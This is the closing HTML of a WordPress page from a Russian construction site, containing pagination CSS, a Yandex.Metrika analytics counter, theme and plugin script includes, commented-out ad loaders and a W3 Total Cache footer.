				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #8f22aa !important;
					color: #ffffff !important;
					border: 1px solid #cccccc !important;
											-webkit-border-radius: 2px;
						-moz-border-radius: 2px;
						border-radius: 2px;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45596115 = new Ya.Metrika({
                    id:45596115,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45596115" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://prostroiku.info/wp-content/plugins/pagination/css/nav-style.css' type='text/css' media='all' />
<script type='text/javascript' id='ce4wp_form_submit-js-extra'>
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/prostroiku.info","url":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"95e7e39b95","listNonce":"a245881b83","activatedNonce":"fffea4d9d7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js' id='ce4wp_form_submit-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"ae94d59e15","post_id":"4033"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/jquery.bxslider.min.js' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/navigation.min.js' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/skip-link-focus-fix.min.js' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/colormag-custom.min.js' id='colormag-custom-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":false,"margin_top":60,"margin_bottom":200,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#right-spoiler"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<!-- MP
<div id="mp_custom_6764"></div>
<script>(function(w, d, n, s, t) {w[n] = w[n] || [];w[n].push(function() {mp_banners(6764);});t = d.getElementsByTagName("script")[0];s = d.createElement("script");s.type = "text/javascript";s.src = "https://mpsuadv.ru/lib/custom/banners.js";s.async = true;t.parentNode.insertBefore(s, t);})(this, this.document, "mpsuRotator");</script>
MP -->

<!-- Yandex.RTB R-A-2750989-3 -->
<!-- <div id="yandex_rtb_R-A-2750989-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2750989-3",
		"renderTo": "yandex_rtb_R-A-2750989-3",
		"type": "feed"
	})
})
</script> -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 62/297 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 

Served from: prostroiku.info @ 2024-07-22 00:49:13 by W3 Total Cache
-->